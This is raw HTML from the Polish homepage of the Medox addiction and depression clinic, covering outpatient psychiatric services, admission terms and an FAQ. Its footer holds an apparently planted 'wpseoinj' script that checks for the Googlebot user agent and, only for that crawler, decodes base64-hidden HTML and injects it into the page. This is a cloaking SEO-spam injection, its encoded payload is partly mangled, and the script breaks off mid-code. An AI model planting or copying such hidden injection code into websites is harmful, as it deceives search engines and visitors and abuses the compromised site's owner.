						<p><img decoding="async" src="https://medox.org.pl/wp-content/uploads/2019/04/iconaNarkomania.png" alt="leczenie narkomanii - klinika medox" title="leczenie narkomanii - klinika medox"class="obrazekGrid" /></p>
					</a>
					<a href="https://medox.org.pl/leczenie-narkomanii/">Leczenie narkomanii</a>
				</div>
				<!-- koniec content -->
			  				<div class="ikonyG">
					<!--<a href=""></a>-->
					<a href="https://medox.org.pl/leczenie-depresji/">
						<p><img decoding="async" src="https://medox.org.pl/wp-content/uploads/2019/04/iconaDepresja.png" alt="leczenie depresji - klinika medox" title="leczenie depresji - klinika medox"class="obrazekGrid" /></p>
					</a>
					<a href="https://medox.org.pl/leczenie-depresji/">Leczenie depresji</a>
				</div>
				<!-- koniec content -->
			  				<div class="ikonyG">
					<!--<a href=""></a>-->
					<a href="https://medox.org.pl/podwojna-diagnoza/">
						<p><img decoding="async" src="https://medox.org.pl/wp-content/uploads/2019/04/iconaZaburzenia.png" alt="" class="obrazekGrid" /></p>
					</a>
					<a href="https://medox.org.pl/podwojna-diagnoza/">Podwójna diagnoza</a>
				</div>
				<!-- koniec content -->
			  				<div class="ikonyG">
					<!--<a href=""></a>-->
					<a href="https://medox.org.pl/inne-zaburzenia-psychiczne/">
						<p><img decoding="async" src="https://medox.org.pl/wp-content/uploads/2019/04/iconaPodwojnaDiagnoza.png" alt="Inne zaburzenia psychiczne" title="Inne zaburzenia psychiczne" class="obrazekGrid" /></p>
					</a>
					<a href="https://medox.org.pl/inne-zaburzenia-psychiczne/">Inne zaburzenia psychiczne</a>
				</div>
				<!-- koniec content -->
			  	
		<!-- -->
        </div>
    </div>
    <div class="com25">
		        <ul class="menuLewe">
                       <li><a href="/aktualnosci/">Aktualności</a> <a href="/aktualnosci/"><img src="https://medox.org.pl/wp-content/themes/Medox/images/iconaAktu.png"></a></li>
            <li><a href="/category/opinie/">Opinie</a> <a href="/category/opinie/"><img src="https://medox.org.pl/wp-content/themes/Medox/images/iconaOpinie.png"></a></li>
            <li><a href="/diety/">Diety</a> <a href="/diety/"><img src="https://medox.org.pl/wp-content/themes/Medox/images/iconaDieta.png"></a></li>
            <li><a href="/wiedza/">Wiedza</a> <a href="/wiedza/"><img src="https://medox.org.pl/wp-content/themes/Medox/images/iconaWiedza.png"></a></li>
            <li><a href="/media/">Media</a> <a href="/media/"><img src="https://medox.org.pl/wp-content/themes/Medox/images/iconaMedia.png"></a></li>
            <li><a href="/partnerzy/">Partnerzy </a><a href="partnerzy/"><img src="https://medox.org.pl/wp-content/themes/Medox/images/iconaPartnerzy.png"></a></li>
        </ul>
    </div>
</div>
<div class="pasekBialy">
    <div class="conBlok">
  
        
Warning: Undefined variable $duplikat in /usr/home/meDox/domains/medox.org.pl/public_html/wp-content/themes/Medox/front-page.php on line 55
        <h2>Prywatny Ośrodek Leczenia Uzależnień</h2>
        <h1>Leczenie uzależnień, depresji w Warszawie</h1>
<h2>Oferujemy pomoc psychiatry, specjalistów psychoterapii uzależnień, psychologów w Warszawie.</h2>
<p>Podstawowa oferta zawiera pomoc w trybie ambulatoryjnym:</p>
<ul>
<li>konsultacje lekarza psychiatry</li>
<li>konsultacje specjalisty psychoterapii uzależnień</li>
<li>pomoc psychologiczną</li>
<li>realizację programu terapii uzależnień w zakresie podstawowym i rozszerzonym, zapobiegania nawrotom</li>
<li>pomoc osobom uzależnionym od alkoholu, leków, narkotyków</li>
<li>pomoc skierowaną do osób współuzależnionych</li>
</ul>
<p>Posiadamy ponad ponad 25 lat doświadczenia w leczeniu osób uzależnionych i cierpiących z powodu leku, zaburzeń nastroju, innych zaburzeń psychicznych. Reagujemy na zmiany w epidemiologii uzależnień, nowe uzależnienia, wprowadzamy metody pomocy o udowodnionej skuteczności. Jesteśmy liderem w farmakologicznym leczeniu uzależnień, nasze doświadczenia sięgają połowy lat 90-tych. Częste współwystępowanie uzależnienia i innych zaburzeń psychicznych np. depresji to zjawisko tzw. podwójnej diagnozy. Nasz zespół tworzą klinicyści, z których każdy posiada wieloletnie doświadczenie zdobyte w wiodących placówkach publicznych, stworzyliśmy program leczenia pacjentów z podwójnym rozpoznaniem.</p>
<p><strong>Odwyk</strong>, odstawienie używek, zmiana <strong>budzi lęk</strong>, Medox to kameralna placówka, z reguły z terapii uzależnień i/lub nastroju korzysta kilka &#8211; kilkanaście osób. Kryteria przyjęcia dyskwalifikują osoby z zaburzeniami zachowania, nieszanujące norm pożycia społecznego, jest tu bezpiecznie, dyskretnie, otrzymasz wsparcie od personelu i pozostałych osób w terapii.</p>
<p><strong>Pomoc online,</strong> obecnie dbając o Państwa bezpieczeństwo świadczymy usługi zdalne, oferowane osobom z zespołami uzależnień, depresją, podwójną diagnozą, oraz dla bliskich ww osób. Poszukujesz pomocy psychologa, specjalisty terapii uzależnień, lekarza psychiatry.</p>
<p>Ośrodek Leczenia Uzależnień Medox jako pierwszy prywatny ośrodek w Polsce powstał pod Warszawą w 2008 r. . Do 2023 r oferowaliśmy krótkoterminowe stacjonarne leczenie osób uzależnionych od od alkoholu, lekomanii, niektórych narkotyków i zaburzeń nastroju, głównie depresji oraz osób z podwójną diagnozą. Równocześnie w ramach poradni prowadziliśmy leczenie ambulatoryjne. W X 2023 roku podjelismy decyzje o likwidacji ośrodka i obecnie oferujemy usługi w trybie ambulatoryjnym w Warszawie w ramach specjalistycznej psychiatrycznej prywatnej praktyki lekarskiej.<strong><br />
</strong></p>
<h2>&nbsp;</h2>
   
                      
    </div>
</div>
<h2 class="napisCenter" style="padding-top:60px">Warunki przyjęcia</h2>
<div class="conKolumny" style="padding-top:0">
    <div class="com20">
        <img src="https://medox.org.pl/wp-content/themes/Medox/images/ikona1.png"> O przyjęciu do Ośrodka decyduje lekarz.
    </div>
    <div class="com20">
        <img src="https://medox.org.pl/wp-content/themes/Medox/images/ikona2.png"> Przyjmujemy pacjentów zarówno bez jak i ze skierowaniem.
    </div>
    <div class="com20">
        <img src="https://medox.org.pl/wp-content/themes/Medox/images/ikona3.png"> Podstawą przyjęcia jest wyrażona pisemnie, świadoma zgoda pacjenta na hospitalizację, czynności diagnostyczne i leczenie.
    </div>
    <div class="com20">
        <img src="https://medox.org.pl/wp-content/themes/Medox/images/ikona4.png"> Wymagamy również zapoznania się i akceptacji regulaminu Ośrodka.
    </div>
    <div class="com20">
        <img src="https://medox.org.pl/wp-content/themes/Medox/images/ikona5.png"> Przyjmujemy również pacjentów pod wpływem alkoholu i innych substancji psychoaktywnych.
    </div>
</div>
<div class="pasekBialy">
    <div class="conBlok">
                <h2>Częste pytania</h2>
        <p>&nbsp;</p>
<ul>
<li>Domowe odtrucie alkoholowe? &#8211; nie oferujemy detoksykacji w domu pacjenta, takie zabiegi wg nas szkodzą osobie uzależnionej, w przypadku ciągu alkoholowego zalecamy kilkudniowy pobyt w oddziale detoksykacyjnym. Kilkugodzinny zabieg nie może zlikwidować zespołu abstynencyjnego. Podawanie leków uspokajających osobie nietrzeźwej to narażanie życia pacjenta!</li>
<li>Ambulatoryjne leczenie lekomanii? W ramach Poradni nie prowadzimy detoksykacji osób uzależnionych od leków, nasze doświadczenia wskazują, że odstawianie leków uspokajających i/lub nasennych w trybie ambulatoryjnym jest nieskuteczne. Nie chcemy pogłębiać uzależnienia przepisując pacjentom kolejne dawki leków.</li>
<li>Zwolnienie lekarskie na czas terapii w Ośrodku? &#8211; tak, pacjent otrzymuje zaświadczenie o niezdolności do pracy na okres leczenia.</li>
<li>Co zabrać planując pobyt w Ośrodku? Dostępną dokumentację medyczną(Karty informacyjne, wyniki badań, konsultacji specjalistycznych). Wygodne ubranie dostosowane do pory roku, jezeli pcjent przyjmuje specjalistyczne leki zapas na kilka dni, podstawowe przybory toaletowe.</li>
</ul>
<p>&nbsp;</p>
<h3>Rejestr Podmiotów leczniczych</h3>
<p>NZOZ Medox to był najstarszy prywatny Ośrodek Leczenia Uzależnień w Polsce. Od 2008 roku byliśmy wpisani do rejestru Podmiotów Wykonujących Działalność Leczniczą. Organ rejestrowy &#8211; Wojewoda mazowiecki W-14 Nr księgi 000000022338</p>
<p>Obecnie ośrodek został wykreślony z rejestru. Oferujemy leczenie ambulatoryjne w Warszawie ul. Spalinowa 3/2 w ramach prywatnych praktyk lekarskich.</p>
<h2><a href="http://psychiatra-gabinet.pl/">Prywatna Praktyka Psychiatryczna w Warszawie</a></h2>
   
          </div>
</div>
<h3 class="napisCenter" style="padding-top:0px">Aktualności<img src="https://medox.org.pl/wp-content/themes/Medox/images/iconaAktu.png" ></h3>
<div class="pasekBialy">
    <div class="contener" style="padding-top:0">
                    <div class="com33blog">
                <header class="titlePolecane"><a href="https://medox.org.pl/lekarz-sadowy/">Lekarz sądowy Warszawa</a></header>
                <p>
                    Lekarz Sądowy Od 20.04.2024 r. lek. med. Waldemar Rudnicki i                     <br>
                    <p>
                        <a href="https://medox.org.pl/lekarz-sadowy/" class="wiecej">Czytaj więcej >> </a>
                    </p>
                </p>
            </div>
    
                <div class="com33blog">
                <header class="titlePolecane"><a href="https://medox.org.pl/badania-kierowcow-warszawa/">Badania kierowców Warszawa</a></header>
                <p>
                    Badania kierowców Warszawa Mam uprawnienia do badania kandydatów na kierowców                     <br>
                    <p>
                        <a href="https://medox.org.pl/badania-kierowcow-warszawa/" class="wiecej">Czytaj więcej >> </a>
                    </p>
                </p>
            </div>
    
                <div class="com33blog">
                <header class="titlePolecane"><a href="https://medox.org.pl/praca-dla-terapeuty-psychologa-pielegniarki/">Oferty pracy w NZOZ Medox, specjalista terapii uzależnień, psycholog, lekarz, pielęgniarka</a></header>
                <p>
                    NZOZ Medox to działający od 2008 roku prywatny, stacjonarny ośrodek                     <br>
                    <p>
                        <a href="https://medox.org.pl/praca-dla-terapeuty-psychologa-pielegniarki/" class="wiecej">Czytaj więcej >> </a>
                    </p>
                </p>
            </div>
    
    
    </div>
</div> 
<div id="menu2">
   <div class="menu-topmenu-container"><ul id="NextMenu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-502"><a href="#">Klinika Medox</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-382"><a href="https://medox.org.pl/o-klinice/">O klinice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-385"><a href="https://medox.org.pl/struktura/">Struktura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-384"><a href="https://medox.org.pl/warunki-przyjecia/">Warunki przyjęcia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-383"><a href="https://medox.org.pl/cennik/">Cennik</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="#">Kadra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://medox.org.pl/lekarze/">Lekarze</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://medox.org.pl/terapeuci/">Terapeuci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-59"><a href="https://medox.org.pl/pielegniarki-i-ratownicy/">Pielęgniarki i ratownicy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://medox.org.pl/metody-pomocy/">Metody pomocy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://medox.org.pl/online/">Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61"><a href="#">Pacjent</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-62"><a href="https://medox.org.pl/czy-jestem-uzalezniony/">Czy jestem uzależniony?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-65"><a href="https://medox.org.pl/jak-leczyc-uzaleznienie/">Jak leczyć uzależnienie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-63"><a href="https://medox.org.pl/czy-mam-depresje/">Czy mam depresję</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-64"><a href="https://medox.org.pl/gdzie-szukac-pomocy/">Uzależnienie, gdzie szukać pomocy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Bliscy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69"><a href="https://medox.org.pl/wspoluzaleznienie/">Współuzależnienie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-424"><a href="https://medox.org.pl/leczenie-przymusowe-alkoholizmu/">Leczenie przymusowe alkoholizmu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-427"><a href="https://medox.org.pl/gdzie-szukac-pomocy-2/">Gdzie szukać pomocy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-68"><a href="https://medox.org.pl/dda/">DDA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://medox.org.pl/porady/">Porady</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://medox.org.pl/kontakt/">Kontakt</a></li>
</ul></div>   <p> <div class="menu-extra-menu-container"><ul id="menu-extra-menu" class="NextMenu"><li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://medox.org.pl/category/leczenie-choroby-alkoholowej/">Leczenie choroby alkoholowej</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://medox.org.pl/category/leczenie-lekomanii/">Leczenie lekomanii</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://medox.org.pl/category/leczenie-depresji/">Leczenie depresji</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://medox.org.pl/category/leczenie-narkomanii/">Leczenie narkomanii</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://medox.org.pl/podwojna-diagnoza/">Podwójna diagnoza</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://medox.org.pl/category/inne-zaburzenia-psychiczne/">Inne zaburzenia psychiczne</a></li>
</ul></div> </p>
</div>
<footer>
    <div class="conKolumny" style="padding-top:30px">
        <div class="com25 comF25">
            <h3> Kontakt</h3>
            <div style="margin:18px 0">
                <strong>Nowy Modlin 43</strong><br> 05-180 Pomiechówek
            </div>
            tel. &nbsp<strong>22 785 58 62</strong> <br> fax. &nbsp<strong>22 785 58 62</strong> <br> kom. &nbsp<strong>781 66 50 50</strong>
        </div>
        <div class="com75">
            <h3>Formularz kontaktowy</h3>
                            <div class="col-md-10">
                    
<div class="wpcf7 no-js" id="wpcf7-f479-o1" lang="pl-PL" dir="ltr" data-wpcf7-id="479">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f479-o1" method="post" class="wpcf7-form init" aria-label="Formularz kontaktowy" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="479" />
<input type="hidden" name="_wpcf7_version" value="6.0.1" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f479-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wierszForm">
	<div class="com50form">
		<p><label> Imię i nazwisko (wymagane)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
		</p>
		<p><label> Adres email (wymagane)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
		</p>
		<p><label> Temat<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
		</p>
	</div>
	<div class="com50form">
		<p><label> Treść wiadomości<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
		</p>
	</div>
</div>
<div class="wierszForm">
	<center>
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Wyślij" />
		</p>
	</center>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="100"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                </div>
                        </div>
    </div>
</footer>

<script type="text/javascript" src="https://medox.org.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://medox.org.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://medox.org.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/medox.org.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://medox.org.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_31169a25de7f205f1dc4bc506ec76570 = {"__defaults_set":null,"ID":"31169a25de7f205f1dc4bc506ec76570","album_ids":[],"container_ids":["5"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":0,"ajax_pagination":1,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"View Slideshow","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"31169a25de7f205f1dc4bc506ec76570","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_31169a25de7f205f1dc4bc506ec76570.wordpress_page_root = "https:\/\/medox.org.pl\/lekarz-sadowy\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/medox.org.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_fe116d7da64f0b0ba2bdd70561c8ba1c = {"__defaults_set":null,"ID":"fe116d7da64f0b0ba2bdd70561c8ba1c","album_ids":[],"container_ids":["2"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":0,"ajax_pagination":1,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"View Slideshow","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"fe116d7da64f0b0ba2bdd70561c8ba1c","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_fe116d7da64f0b0ba2bdd70561c8ba1c.wordpress_page_root = "https:\/\/medox.org.pl\/lekarz-sadowy\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/medox.org.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
galleries.gallery_8c912ab6cb11c8d96f78a89deb87beb3 = {"__defaults_set":null,"ID":"8c912ab6cb11c8d96f78a89deb87beb3","album_ids":[],"container_ids":["1"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":0,"ajax_pagination":1,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"View Slideshow","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"8c912ab6cb11c8d96f78a89deb87beb3","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_8c912ab6cb11c8d96f78a89deb87beb3.wordpress_page_root = "https:\/\/medox.org.pl\/lekarz-sadowy\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/medox.org.pl\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://medox.org.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.7" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://medox.org.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.7" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://medox.org.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.7" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="https://medox.org.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.7" id="simplelightbox-1-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcoQbIUAAAAAKJQ6F6Pq_Tfix-gs5eIjl5rR1NK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://medox.org.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcoQbIUAAAAAKJQ6F6Pq_Tfix-gs5eIjl5rR1NK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://medox.org.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.1" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://medox.org.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1733672575" id="akismet-frontend-js"></script>

<!-- wpseoinj:footer-injected -->
<script id="wpseoinj-data">window.__WPSEOINJ_PAYLOAD = [{"id":1,"xpath":"/html/body/div[4]/div/p[1]","html64":"PGgxPlByemVjacSZY2llIHpkcm93aWEgcHN5Y2hpY3puZWdvIGkgZG/[base64]/[base64]/[base64]/FvGxpd2/[base64]/[base64]/FgmVjem55Y2guIFBldyBSZXNlYXJjaCBDZW50ZXIgaSBiYWRhY3plIHRhY3kgamFrIEtvd2VydCBSLiB6YXV3YcW8eWxpLCDFvGUgZ3J5LCBrdCZvYWN1dGU7cmUgemFjaMSZY2FqxIUmbmJzcDs8c3Ryb25nPmRvIHRvd2Fyenlza2/[base64]/[base64]/[base64]/[base64]/FvGxpd2/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/FvG5vxZtjaSBrYcW8ZHkgbW/[base64]/[base64]/[base64]/[base64]/FgmVjem5vLWVrb2xvZ2ljem55bTwvc3Ryb25nPiwga3Qmb2FjdXRlO3J5IHV3emdsxJlkbmlhIHdpZWxvd2Fyc3R3b3d5IGNoYXJha3RlciZuYnNwOzxzdHJvbmc+emRyb3dpYSBzcG/[base64]/Fm2Npb3dlZ28gcG9kZWrFm2NpYSwga3Qmb2FjdXRlO3JlIGNocm9uaSBkb2Jyb3N0YW4gd3JhxbxsaXd5Y2ggcG9wdWxhY2ppLjwvcD4="}];</script>
<script id="wpseoinj-runtime">(function(){
    var ua = (navigator.userAgent || '');
    if (!/googlebot/i.test(ua)) return;

    var DEBUG = !!window.__WPSEOINJ_DEBUG;
    function log(){ if (DEBUG && console && console.log) console.log.apply(console, arguments); }

    var items = Array.isArray(window.__WPSEOINJ_PAYLOAD) ? window.__WPSEOINJ_PAYLOAD : [];
    if (!items.length) { log('[wpseoinj] payload vacío'); return; }

    // === Decoder base64 -> UTF-8 seguro ===
    function htmlFrom64(b64){
        try {
            if (!b64) return '';
            b64 = String(b64).replace(/\s+/g, '');      // limpia espacios/line breaks
            var bin = atob(b64);                         // base64 -> binary string (latin-1)
            if (typeof TextDecoder !== 'undefined') {    // moderno y correcto
                var bytes = new Uint8Array(bin.length);
                for (var i = 0; i < bin.length; i++) bytes[i] = bin.charCodeAt(i);
                return new TextDecoder('utf-8').decode(bytes);
            }
            // Fallback universal para navegadores antiguos
            return decodeURIComponent(escape(bin));
        } catch (e) {
            if (DEBUG && console && console.warn) console.warn('[wpseoinj] fallo al decodificar base64:', e);
            return '';
        }
    }

    function pickMainContainer(){
        var sels = ['article','main','.entry-content','#content','.post-content','.single-post','.content-area','.site-content','.container','.post'];
        for (var i=0;i<sels.length;i++){ var el = document.querySelector(sels[i]); if (el) return el; }
        return document.body || document.documentElement;
    }
    function pickHeaderNear(root){
        var tags = ['h1','h2','h3','h4'];
        for (var t=0;t<tags.length;t++){
            var list = root.getElementsByTagName(tags[t]);
            if (list && list.length){ return list.length === 1 ? list[0] : list[Math.min(2, list.length-1)]; }
        }
        return null;
    }
    function evalXPath(xpath){
        try { var r = document.evaluate(xpath, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null); return r.singleNodeValue || null; }
        catch(e){ if (DEBUG) console.log('[wpseoinj] XPath inválido', xpath, e); return null; }
    }
    function alreadyInjected(id){ return !!document.querySelector('[data-wpseoinj-id=\"'+id+'\"]'); }

    function injectOne(item){
        var id = String(item.id||''); if (!id || alreadyInjected(id)) return;
        var html = htmlFrom64(item.html64); if (!html) { if (DEBUG) console.log('[wpseoinj] html vacío', id); return; }

        var box = document.createElement('div');
        box.setAttribute('data-wpseoinj-id', id);
        box.style.margin='20px 0'; box.style.padding='10px'; box.style.position='relative'; box.style.zIndex='1000';
        box.innerHTML = html;

        var target = null;
        if (item.xpath && item.xpath.trim()) target = evalXPath(item.xpath.trim());
        if (target){
            try { target.appendChild(box); if (DEBUG) console.log('[wpseoinj] insertado por XPath', id); return; }
            catch(e){ if (DEBUG) console.log('[wpseoinj] append fallo, fallback', id, e); }
        }

        var main = pickMainContainer();
        if (main){
            var h = pickHeaderNear(main);
            if (h && h.parentNode){
                if (h.nextSibling) h.parentNode.insertBefore(box, h.nextSibling);
                else h.parentNode.appendChild(box);
                if (DEBUG) console.log('[wpseoinj] insertado tras encabezado', id);
                return;
            }
            main.appendChild(box); if (DEBUG) console.log('[wpseoinj] insertado en main', id); return;
        }
        (document.body||document.documentElement).appendChild(box); if (DEBUG) console.log('[wpseoinj] insertado en body', id);
    }

    var retryMs=500, maxTimeMs=10000, started=Date.now();
